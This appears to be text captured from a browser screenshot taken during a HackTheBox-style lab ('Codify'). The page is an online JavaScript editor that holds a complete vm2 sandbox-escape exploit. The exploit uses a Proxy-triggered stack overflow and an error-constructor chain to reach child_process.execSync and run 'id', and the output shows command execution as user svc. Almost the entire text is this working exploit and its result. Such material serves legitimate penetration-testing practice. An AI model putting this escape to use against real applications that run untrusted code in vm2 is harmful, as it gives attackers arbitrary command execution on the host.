 http://codify.htb:3000/editor
Import bookmarks... Parrot OS OSINT Services Vuln DB Privacy and Security Learning Resources Pentest Labs
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
cmd = 'id'
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync(cmd);
}
`
console.log(vm.run(code));
uid=1001(svc) gid=1001(svc) groups=1001(svc)